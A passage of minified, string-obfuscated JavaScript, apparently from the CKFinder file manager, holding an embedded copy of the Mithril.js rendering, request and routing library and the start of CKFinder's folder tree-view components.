e.XMLHttpRequest,s=!1,d=o.abort;o.abort=function(){s=!0,d.call(o)},o.open(n.method,n.url,"boolean"!=typeof n.async||n.async,"string"==typeof n.user?n.user:void 0,"string"==typeof n.password?n.password:void 0),n.serialize!==JSON.stringify||!r||n.headers&&n.headers.hasOwnProperty(S("\x10R}}`pxc5Mcky"))||o.setRequestHeader(S("E\x05(&=/%8`\x1a6 4"),S("\fl~\x7f|xqr`|yy7sitr&>|H@PPAQ\x1bR\\O\x07\x13")),n.deserialize!==u||n.headers&&n.headers.hasOwnProperty(S("\x14Tut}in"))||o.setRequestHeader(S("<|]\\%16"),S(")K[\\AGLQE[\\Z\x1a\\DWW\x16\x1bHXFKok")),n.withCredentials&&(o.withCredentials=n.withCredentials);for(var g in n.headers)({}).hasOwnProperty.call(n.headers,g)&&o.setRequestHeader(g,n.headers[g]);"function"==typeof n.config&&(o=n.config(o,n)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=n.extract!==c?n.extract(o,n):n.deserialize(n.extract(o,n));if(o.status>=200&&o.status<300||304===o.status||f.test(n.url))t(h(n.type,e));else{var r=new Error(o.responseText);for(var a in e)r[a]=e[a];i(r)}}catch(e){i(e)}},r&&null!=n.data?o.send(n.data):o.send()});return!0===n.background?d:s(d)}function s(n,o){var s=i();n=r(n,o);var u=new t(function(t,i){var r=n.callbackName||S("1m^]A^EQUe")+Math.round(1e16*Math.random())+"_"+p++,o=e.document.createElement(S(",^M]YAF"));e[r]=function(i){o.parentNode.removeChild(o),t(h(n.type,i)),delete e[r]},o.onerror=function(){o.parentNode.removeChild(o),i(new Error(S("D\x0f\x15\b\x06\x19j9)<;*#%r55<:2<"))),delete e[r]},null==n.data&&(n.data={}),n.url=a(n.url,n.data),n.data[n.callbackKey||S("'KHFGNLMD")]=r,o.src=l(n.url,n.data),e.document.documentElement.appendChild(o)});return!0===n.background?u:s(u)}function a(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function l(e,t){var n=d(t);if(""!==n){e+=(e.indexOf("?")<0?"?":"&")+n}return e}function u(e){try{return""!==e?JSON.parse(e):null}catch(t){throw new Error(e)}}function c(e){return e.responseText}function h(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}var g,p=0;return{request:o,jsonp:s,setCompletionCallback:n}}(window,c),g=function(t){function n(e){return $=e}function i(e){return e.attrs&&e.attrs.xmlns||X[e.tag]}function r(e,t,n,i,r,s,a){for(var l=n;l<i;l++){var u=t[l];null!=u&&o(e,u,r,a,s)}}function o(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return d(e,t,n,i,r);switch(t.state={},null!=t.attrs&&L(t.attrs,t,n),o){case"#":return s(e,t,r);case"<":return a(e,t,r);case"[":return l(e,t,n,i,r);default:return u(e,t,n,i,r)}}function s(e,t,n){return t.dom=z.createTextNode(t.children),_(e,t.dom,n),t.dom}function a(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("!VBFIC"),thead:S(">K!#.&"),tbody:S('A6"&)#'),tfoot:S("\x17lxxwy"),tr:S("\x1ekBNFZ"),th:S("*_^"),td:S("!VQ"),colgroup:S("?4  /!"),col:S("\x14vy{\x7fkunl")}[i[1]]||S("\x0ekyg"),o=z.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=z.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function l(e,t,n,i,o){var s=z.createDocumentFragment();if(null!=t.children){var a=t.children;r(s,a,0,a.length,n,null,i)}return t.dom=s.firstChild,t.domSize=s.childNodes.length,_(e,s,o),s}function u(t,n,o,s,a){var l=n.tag,u=n.attrs,c=u&&u.is;s=i(n)||s;var d=s?c?z.createElementNS(s,l,{is:c}):z.createElementNS(s,l):c?z.createElement(l,{is:c}):z.createElement(l);if(n.dom=d,null!=u&&R(n,u,s),_(t,d,a),null!=n.attrs&&null!=n.attrs.contenteditable)F(n);else if(null!=n.text&&(""!==n.text?d.textContent=n.text:n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),null!=n.children){var f=n.children;r(d,f,0,f.length,o,null,s),D(n)}return d}function c(t,n){var i;if("function"==typeof t.tag.view){if(t.state=Object.create(t.tag),i=t.state.view,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0}else{if(t.state=void 0,i=t.tag,null!=i.$$reentrantLock$$)return Q;i.$$reentrantLock$$=!0,t.state=null!=t.tag.prototype&&"function"==typeof t.tag.prototype.view?new t.tag(t):t.tag(t)}if(t._state=t.state,null!=t.attrs&&L(t.attrs,t,n),L(t._state,t,n),t.instance=e.normalize(t._state.view.call(t.state,t)),t.instance===t)throw Error(S('\x14T6aq|m;\x7f|pqOU\x02QAQSUF\t^CI\rXA_UW\x13]A\x16E]Z_RJXZ\x1f!2b"6"3*-\'>'));i.$$reentrantLock$$=null}function d(e,t,n,i,r){if(c(t,n),null!=t.instance){var s=o(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,s,r),s}return t.domSize=0,Q}function f(e,t,n,i,s,a,l){if(t!==n&&(null!=t||null!=n))if(null==t)r(e,n,0,n.length,s,a,l);else if(null==n)E(t,0,t.length,n);else{if(t.length===n.length){for(var u=!1,c=0;c<n.length;c++)if(null!=n[c]&&null!=t[c]){u=null==n[c].key&&null==t[c].key;break}if(u){for(var c=0;c<t.length;c++)t[c]!==n[c]&&(null==t[c]&&null!=n[c]?o(e,n[c],s,l,x(t,c+1,a)):null==n[c]?E(t,c,c+1,n):h(e,t[c],n[c],s,x(t,c+1,a),i,l));return}}if(i=i||y(t,n)){var d=t.pool;t=t.concat(t.pool)}for(var f,S=0,g=0,p=t.length-1,v=n.length-1;p>=S&&v>=g;){var m=t[S],w=n[g];if(m!==w||i)if(null==m)S++;else if(null==w)g++;else if(m.key===w.key){var F=null!=d&&S>=t.length-d.length||null==d&&i;S++,g++,h(e,m,w,s,x(t,S,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a)}else{var m=t[p];if(m!==w||i)if(null==m)p--;else if(null==w)g++;else{if(m.key!==w.key)break;var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),(i||g<v)&&_(e,b(m),x(t,S,a)),p--,g++}else p--,g++}else S++,g++}for(;p>=S&&v>=g;){var m=t[p],w=n[v];if(m!==w||i)if(null==m)p--;else if(null==w)v--;else if(m.key===w.key){var F=null!=d&&p>=t.length-d.length||null==d&&i;h(e,m,w,s,x(t,p+1,a),F,l),i&&m.tag===w.tag&&_(e,b(m),a),null!=m.dom&&(a=m.dom),p--,v--}else{if(f||(f=C(t,p)),null!=w){var M=f[w.key];if(null!=M){var I=t[M],F=null!=d&&M>=t.length-d.length||null==d&&i;h(e,I,w,s,x(t,p+1,a),i,l),_(e,b(I),a),t[M].skip=!0,null!=I.dom&&(a=I.dom)}else{var T=o(e,w,s,l,a);a=T}}v--}else p--,v--;if(v<g)break}r(e,n,g,v+1,s,a,l),E(t,S,p+1,n)}}function h(e,t,n,i,r,s,a){var l=t.tag;if(l===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!s&&U(n,t))return;if("string"==typeof l)switch(null!=n.attrs&&(s?(n.state={},L(n.attrs,n,i)):W(n.attrs,n,i)),l){case"#":g(t,n);break;case"<":p(e,t,n,r);break;case"[":v(e,t,n,s,i,r,a);break;default:m(t,n,s,i,a)}else w(e,t,n,i,r,s,a)}else M(t,null),o(e,n,i,a,r)}function g(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children),t.dom=e.dom}function p(e,t,n,i){t.children!==n.children?(b(t),a(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}function v(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if(n.dom=null,null!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}function m(t,n,r,o,s){var a=n.dom=t.dom;s=i(n)||s,n.tag===S("\x10ewk`tdry")&&(null==n.attrs&&(n.attrs={}),null!=n.text&&(n.attrs.value=n.text,n.text=void 0)),P(n,t.attrs,n.attrs,s),null!=n.attrs&&null!=n.attrs.contenteditable?F(n):null!=t.text&&null!=n.text&&""!==n.text?t.text.toString()!==n.text.toString()&&(t.dom.firstChild.nodeValue=n.text):(null!=t.text&&(t.children=[e("#",void 0,void 0,t.text,void 0,t.dom.firstChild)]),null!=n.text&&(n.children=[e("#",void 0,void 0,n.text,void 0,void 0)]),f(a,t.children,n.children,r,o,null,s))}function w(t,n,i,r,s,a,l){if(a)c(i,r);else{if(i.instance=e.normalize(i._state.view.call(i.state,i)),i.instance===i)throw Error(S('/q\x11DZQB\x16TYWTTH\x1dLZ440-d1."h?$$((n&$q 670?!==z:/}?-\x07\x14\x0f\x06\n\x11'));null!=i.attrs&&W(i.attrs,i,r),W(i._state,i,r)}null!=i.instance?(null==n.instance?o(t,i.instance,r,l,s):h(t,n.instance,i.instance,r,s,a,l),i.dom=i.instance.dom,i.domSize=i.instance.domSize):null!=n.instance?(M(n.instance,null),i.dom=void 0,i.domSize=0):(i.dom=n.dom,i.domSize=n.domSize)}function y(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}function C(e,t){for(var n={},i=0,i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function b(e){var t=e.domSize;if(null!=t||null==e.dom){var n=z.createDocumentFragment();if(t>0){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}return e.dom}function x(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function F(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S('5u_QU^\x1bRRZZ`.$c%e%(&=/%8(*&$00?1u;"+-z99}*-\x15\x12\x16\x06\0'))}function E(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:M(o,i))}}function M(e,t){function n(){if(++r===i&&(T(e),e.dom)){var n=e.domSize||1;if(n>1)for(var o=e.dom;--n;)I(o.nextSibling);I(e.dom),null==t||null!=e.domSize||K(e.attrs)||"string"!=typeof e.tag||(t.pool?t.pool.push(e):t.pool=[e])}}var i=1,r=0;if(e.attrs&&"function"==typeof e.attrs.onbeforeremove){var o=e.attrs.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof o.then&&(i++,o.then(n,n))}if("string"!=typeof e.tag&&"function"==typeof e._state.onbeforeremove){var o=e._state.onbeforeremove.call(e.state,e);null!=o&&"function"==typeof o.then&&(i++,o.then(n,n))}n()}function I(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function T(e){if(e.attrs&&"function"==typeof e.attrs.onremove&&e.attrs.onremove.call(e.state,e),"string"!=typeof e.tag)"function"==typeof e._state.onremove&&e._state.onremove.call(e.state,e),null!=e.instance&&T(e.instance);else{var t=e.children;if(Array.isArray(t))for(var n=0;n<t.length;n++){var i=t[n];null!=i&&T(i)}}}function R(e,t,n){for(var i in t)O(e,i,null,t[i],n)}function O(e,t,n,i,r){var o=e.dom;if(t!==S("9Q^E")&&t!==S("\x11{`")&&(n!==i||A(e,t)||"object"==typeof i)&&void 0!==i&&!B(t)){var s=t.indexOf(":");if(s>-1&&t.substr(0,s)===S("5N[QWQ"))o.setAttributeNS(S(":SHIN\x05on543k1tf&8,c|wvi~*?=;="),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)H(e,t,i);else if(t===S("8JNBPX"))q(o,n,i);else if(t in o&&!N(t)&&void 0===r&&!V(e)){if(t===S("/FP^FQ")){var a=""+i;if((e.tag===S("5_YHLN")||e.tag===S(")^NTYO]UP"))&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("'[LFNOY"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===z.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("\nd|yg`~")&&null!=n&&e.dom.value===a)return}if(e.tag===S("4\\XGMM")&&t===S("\x0fdhbv"))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S("\x14vzvkjTzqx")?S("3WYWDK"):t,i)}}function D(e){var t=e.attrs;e.tag===S("\x17k|v~\x7fi")&&null!=t&&(S("=H^,4'")in t&&O(e,S("\rxn|dw"),null,t.value,void 0),S(" RGOAFRBL`DOIU")in t&&O(e,S("\x0fct~vwassQw~~d"),null,t.selectedIndex,void 0))}function P(e,t,n,i){if(null!=n)for(var r in n)O(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("8ZVZONp^-$")&&(r=S("E%+):9")),"o"!==r[0]||"n"!==r[1]||B(r)?r!==S("\x14~sn")&&e.dom.removeAttribute(r):H(e,r,void 0))}function A(e,t){return t===S("\x1eiAMWF")||t===S(">\\($!(!!")||t===S("\f~kcurfvp\\xs}a")||t===S("\x1fSDNFGQCC")&&e.dom===z.activeElement}function B(e){return e===S("\x11}}}{\x7fc")||e===S(":TR^LZ!5'")||e===S('A--15"&<,')||e===S(" NLQAHIQM")||e===S("*DBOKI_CWAQXYA]")||e===S("\x0e`~swu{gsbh}{oy")}function N(e){return e===S("0Y@VR")||e===S("*GE^Z")||e===S(";ZRLR")||e===S("1EZPA^")||e===S("\x14}s~\x7fqn")}function V(e){return e.attrs.is||e.tag.indexOf("-")>-1}function K(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}function q(e,t,n){if(t===n&&(e.style.cssText="",t=null),null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{"string"==typeof t&&(e.style.cssText="");for(var i in n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}function H(e,t,n){var i=e.dom,r="function"!=typeof $?n:function(e){var t=n.call(i,e);return $.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function L(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function W(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}function U(e,t){var n,i;return null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t)),"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t)),!(void 0===n&&void 0===i||n||i)&&(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,!0)}function k(t,n){if(!t)throw new Error(S('?\x05/166 f3 ,j\x0f\x03\0n*<4?6:!v5=04<|-?,\x13\x04\x06C\x10\nF\nF\x1b\x05\x1e\x18\bA\x02^\x1c\x1d\x06\x1a\x01Y\x1aV\v\x1f\x15\x18\x18\f_ir"mkq&rfmomeckk>'));var i=[],r=z.activeElement,o=t.namespaceURI;null==t.vnodes&&(t.textContent=""),Array.isArray(n)||(n=[n]),f(t,t.vnodes,e.normalizeChildren(n),!1,i,null,o===S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]NSEE")?void 0:o),t.vnodes=n,null!=r&&z.activeElement!==r&&r.focus();for(var s=0;s<i.length;s++)i[s]()}var $,z=t.document,Q=z.createDocumentFragment(),X={svg:S("1ZG@E\f\x18\x17NML\x12J\r\x11/3%lvuvwg:<,"),math:S("\x1dvkTQ\x18\f\vRQP\x06^\x19\x05C_I\0\x01\b\v\v\x1bxWCP\x16wZHUss")};return{render:k,setEventCallback:n}},p=function(e){function t(e,t){n(e),s.push(e,o(t))}function n(e){var t=s.indexOf(e);t>-1&&s.splice(t,2)}function i(){for(var e=1;e<s.length;e+=2)s[e]()}var r=g(e);r.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:i()});var s=[];return{subscribe:t,unsubscribe:n,redraw:i,render:r.render}}(window);h.setCompletionCallback(p.redraw);u.mount=function(t){return function(n,i){if(null===i)return t.render(n,[]),void t.unsubscribe(n);if(null==i.view&&"function"!=typeof i)throw new Error(S("B.j()2&=b. (#*>%~s7:;'77?5(t~:\x18\x11\x07\0\x10\x16F\x06H\n\x05\x06\x1c\x02\0\n\x1e\x05^S\x1a\x1a\x02W\x19Y\f\x15\x13\x19\x1b"));var r=function(){t.render(n,e(i))};t.subscribe(n,r),t.redraw()}}(p);var v=c,m=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):""
;a===S("6CJL_")?a=!0:a===S("D#'+;,")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;s.indexOf("[")>-1&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d){var s=l.slice(0,c).join();null==i[s]&&(i[s]=0),d=i[s]++}null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},w=function(e){function t(t){var n=e.location[t].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return t===S('?0 6+*$+"')&&"/"!==n[0]&&(n="/"+n),n}function n(e){return function(){null==r&&(r=s(function(){r=null,e()}))}}function i(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=i>-1?i:r>-1?r:e.length;if(i>-1){var s=r>-1?r:e.length,a=m(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(r>-1){var u=m(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var r,o="function"==typeof e.history.pushState,s="function"==typeof setImmediate?setImmediate:setTimeout,a={prefix:S(":\x18\x1d")};return a.getPath=function(){switch(a.prefix.charAt(0)){case"#":return t(S("9RZOU")).slice(a.prefix.length);case"?":return t(S("@2'\"6&.")).slice(a.prefix.length)+t(S("7PXIS"));default:return t(S("E6&<!$*!(")).slice(a.prefix.length)+t(S("'[LKYOE"))+t(S(" ICPL"))}},a.setPath=function(t,n,r){var s={},l={};if(t=i(t,s,l),null!=n){for(var u in n)s[u]=n[u];t=t.replace(/:([^\/]+)/g,function(e,t){return delete s[t],n[t]})}var c=d(s);c&&(t+="?"+c);var f=d(l);if(f&&(t+="#"+f),o){var S=r?r.state:null,h=r?r.title:null;e.onpopstate(),r&&r.replace?e.history.replaceState(S,h,a.prefix+t):e.history.pushState(S,h,a.prefix+t)}else e.location.href=a.prefix+t},a.defineRoutes=function(t,r,s){function l(){var n=a.getPath(),o={},l=i(n,o,o),u=e.history.state;if(null!=u)for(var c in u)o[c]=u[c];for(var d in t){var f=new RegExp("^"+d.replace(/:[^\/]+?\.{3}/g,S('"\v\n\x0f\x19\x0e')).replace(/:[^\/]+/g,S("?h\x1a\x1c\x1fk\x18mn"))+S("(\x06\x15\x0f"));if(f.test(l))return void l.replace(f,function(){for(var e=d.match(/:[^\/]+/g)||[],i=[].slice.call(arguments,1,-2),s=0;s<e.length;s++)o[e[s].replace(/:|\./g,"")]=decodeURIComponent(i[s]);r(t[d],o,n,d)})}s(n,o)}o?e.onpopstate=n(l):"#"===a.prefix.charAt(0)&&(e.onhashchange=l),l()},a};u.route=function(t,n){var i,r,o,s,a,l=w(t),u=function(e){return e},c=function(t,c,d){if(null==t)throw new Error(S("\x10T|`ags7lq\x7f;XRS?EMGNAKR\x07\\AK_\fZO\\\x10AS@GPR\x17LV\x1a[Q\x13LP55'#d,5g&&>k9#**68<60"));var f=function(){null!=i&&n.render(t,i(e(r,o.key,o)))},h=function(e){if(e===c)throw new Error(S('8zUNPY\x1eQ/5b1!6)+>,j/)+/:<%r!; "2x')+c);l.setPath(c,null,{replace:!0})};l.defineRoutes(d,function(e,t,n){var l=a=function(e,c){l===a&&(r=null==c||"function"!=typeof c.view&&"function"!=typeof c?S("\vhdx"):c,o=t,s=n,a=null,i=(e.render||u).bind(e),f())};e.view||"function"==typeof e?l({},e):e.onmatch?v.resolve(e.onmatch(t,n)).then(function(t){l(e,t)},h):l(e,S(":_UK"))},h),n.subscribe(t,f)};return c.set=function(e,t,n){null!=a&&(n=n||{},n.replace=!0),a=null,l.setPath(e,t,n)},c.get=function(){return s},c.prefix=function(e){l.prefix=e},c.link=function(e){e.dom.setAttribute(S("\x1culzF"),l.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("$MTBN"));0===t.indexOf(l.prefix)&&(t=t.slice(l.prefix.length)),c.set(t,void 0,void 0)}}},c.param=function(e){return void 0!==o&&void 0!==e?o[e]:o},c}(window,p),u.withAttr=function(e,t,n){return function(i){t.call(n||this,e in i.currentTarget?i.currentTarget[e]:i.currentTarget.getAttribute(e))}};var y=g(window);u.render=y.render,u.redraw=p.redraw,u.request=h.request,u.jsonp=h.jsonp,u.parseQueryString=m,u.buildQueryString=d,u.version=S('\x12":$8!'),u.vnode=e,"undefined"!=typeof module?module[S("'MQZD^Y]")]=u:window.m=u}(),CKFinder.define(S("\x13y|b\x7fjpv"),function(e){return function(){var t;return t=function(){return window.m},t.apply(e,arguments)}}(this)),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x136\x11\x01\0(\b\f\f<\x02\t\x1a"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("\x19wrhulvL"),S("+YCJJBBQ\\FP"),S("\x17rho~nd")],function(e,t,n,i){"use strict";var r=null,o=n.debounce(t.redraw,30),s={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("*XIAKLDTV"),function(){r=t.model,n.defer(function(){t.trigger(S("6QWZOH"),{origin:t}),t.focus()})}),t.model.on(S("\x1anu'{gP@LG"),function(){t.model.set(S("(@YnT]OATTV"),!0)}),t.model.get(S("\x19ysuqzmEO")).on(S("\x1fCICMC@\x06UMZO_\fLJK\x10CW^[CS"),function(){t.model.set(S("+E^kW@P\\W][Q"),!1),o()}),t.model.set(S("\x1eiIDU"),this),t.finder.fire(S("\x1dhvEV\x18eKIBBZ}XNIcAKU"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x17{r|\x7fnrn"),this.labelOnDrop.bind(this)),i(this.label).on(S("#GN@CZHMDZH\\"),this.labelOnDragOver.bind(this)),i(this.label).on(S("+AB[\\U^GG"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("7NTUNOXZP7/"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("+JBMZC"),{origin:this})},labelOnKeyDown:function(t){if(t.keyCode===e.menu||t.keyCode===e.f10&&this.finder.util.isShortcut(t,S("A1+-#2")))return t.preventDefault(),t.stopPropagation(),this.triggerContextMenu(t),!1;this.trigger(S("\x16qwu~~n'uzYEMTJ"),{evt:t,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S('"EKIBBZ\x13IGENE'),{view:this}),this.trigger(S(";ZR]J3"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x15pxt}\x7fi&ylpP"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("&RA\x04H_B\0OLDXDV"))},isSelected:function(){return this.model===r},trigger:function(e,t){this.treeView.trigger(S("&D@@FOZDKX\n")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S("\x17~vyno"),{origin:this})},triggerContextMenu:function(e){this.trigger(S('\x11t|xqse"zuuhxfkMDLV'),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S(".FCtJCU[RR\\"))?(this.trigger(S("#BJJCM[\x10HCABN@BW"),{view:this}),this.collapse()):(this.model.get(S("\x15u\x7fqu~iys")).length||(this.trigger(S("\x0fv~~wqg,r`i{ux"),{view:this}),e.set(S("\x1dwleYRBJAOIO"),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S("+E^kW@P\\WQQ"),!0)},collapse:function(){this.model.set(S("\fd}Jhas}ppr"),!1)},focus:function(){this.label.focus()},view:function(e){var n=this.model,i=this.treeView,o=this.finder,a=e.attrs.level||1,l=e.attrs.isRtl,u=n.get(S("2[UFu_QU^IYS")),c=!!n.get(S("!KPa]VFFMOO")),d=n.get(S("\x0fybWkdtxsqw}"))||n.get(S(",D]\x7fU_VZZR")),f=[S("\x12p\x7fs;qwu~~nn3kRDG\x0eA]VFFMOY"),S("*^E\0L[^"),S("\x1ejI\f@WJ\bODGG\x07ECYKWD")];d?f.push(S("8ZQ]\x11ILZ%l.,%!/)/"),S(">J)l+ ++k$#/g9#9/;5")):u?f.push(S("9OR\x11T]P.l!671)*h<#f%.!!}295y4$%7.w")+(c?"d":l?"r":"l")):f.push(S("*HGK\x03I_]VVFF\x1bCJ\\_\x16RR\x13\\((.'6 ("));var h=[S('8ZQ]\x11[QS$$00i14"-d&*.("'),S("\x18ls6~ip")];u||h.push(S("\x1c~uy\rGMO@@TT\x05]XNI\0@@\x1dRZZXQDRV")),n===r&&h.push(S("\x1anu0|kN\fC@PLPB"));var g=[t("a",{role:S("\x0fdcwv}asz"),class:h.join(" "),tabindex:S("\x1d3."),"data-ckf-drop":S("\x16cjl\x7f"),"aria-labelledby":n.cid,"aria-busy":d.toString(),"aria-expanded":c.toString(),"aria-level":a,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},t(S("6DHXT"),{id:n.cid},n.get(S("\x13xttrt"))||n.get(S("\x1cs\x7frE")))),t("a",{class:f.join(" "),onclick:this.expanderOnClick.bind(this)})];if(u||c){var p=n.get(S("&D@@FO^H@")),v=p.map(function(e){return t(s,{key:e.cid,model:e,treeView:i,finder:o,level:a+1,isRtl:l})});g.push(t(S("4Q_A"),{class:S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18TX\\@"),"data-icon":S("/SDAG[X"),"data-iconpos":S("0_]GQMB")},t(S("#QI"),{class:S(":NU\x10RV354*!2"),"data-role":S("<QWL47+&3"),style:c?"":S('=ZV31."=\x7f((&,'),"aria-hidden":(!c).toString()},v)))}return t(S("\x18us"),{role:S("1BAQFSYLXNRSS"),class:S('?#*$n"**#-;9f8?+*p$;~8<{?9*w:0)')+(c?S(":\x1b_VX\x1243'&i >7)'..("):""),onfocus:this.elementOnFocus.bind(this)},g)}};return s}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bnFFOI_]\0fXWDG\x1apXT]_IOiLZ%\x17+&3"),[S("9OUXXLL#.0&"),S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f"#??";\'1\x03?2/'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+\x0e)98\x100\x04\x044\n\x01\x12"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S("\x1cpwkHSKO")],function(e,t,n,i,r){"use strict";function o(e,t){var n=t.indexOf(e);if(n>0){var i=t.at(n-1);return i.get(S("3]FsOHXT_YY"))&&i.get(S("%EOAENYIC")).length?i.get(S("A!+-)\"5-'")).last():i}return null}function s(e,t){var n=t.indexOf(e);return n>=0?t.at(n+1):null}var a=e.debounce(r.redraw,30);return t.extend({name:S("\x1dXpLEGQWqTBM"),childView:null,tagName:S("4@Z"),className:S("3W^P\x1aLK_^\x1cHW\x12,(172,#0"),attributes:{role:S("1FAQP"),"data-role":S("\x12\x7f}fbaq|m"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode===i.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("8JRRZI"))))return void this.trigger(S("\x12xqlrxow o}\x7f"),e);var 